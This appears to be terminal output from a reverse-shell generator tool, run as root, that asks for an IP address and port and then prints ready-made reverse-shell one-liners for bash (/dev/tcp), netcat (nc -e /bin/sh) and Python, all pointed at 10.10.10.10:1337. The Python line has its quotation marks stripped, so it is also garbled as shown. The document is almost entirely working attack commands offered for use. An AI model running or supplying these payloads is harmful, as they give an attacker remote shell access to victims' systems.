 ┌─[✗]─[root@m4z]─[~]
└──╼ #shell
What is your ip Address?
10.10.10.10
What is your port?
1337
bash -i >& /dev/tcp/10.10.10.10/1337 0>&1
<============================================>
nc -e /bin/sh 10.10.10.10 1337
<============================================>
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((10.10.10.10,1337));os.dup2(s.fileno(),0); os.dup2(s.fileno
(),1); os.dup2(s.fileno(),2);p=subprocess.call([/bin/sh,-i]);'
<============================================>
┌─[root@m4z]─[~]
└──╼ #